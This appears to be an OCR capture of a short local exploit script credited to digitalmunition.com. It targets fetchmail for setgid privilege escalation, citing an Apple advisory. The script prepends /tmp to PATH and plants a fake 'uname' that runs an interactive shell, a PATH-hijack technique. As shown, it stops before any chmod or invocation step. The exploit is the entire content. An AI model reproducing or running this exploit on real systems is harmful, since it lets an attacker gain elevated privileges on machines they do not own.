
#!/bin/sh

# http://www.digitalmunition.com

# written by kf 
(kf_lists[at]digitalmunition[dot]com) 

#

# Previously undisclosed local 
fetchmail issue. This takes setgid=6

#

# 
http://docs.info.apple.com/article.html?
artnum=106704

export PATH=/tmp:$PATH

echo /bin/sh -i > /tmp/uname
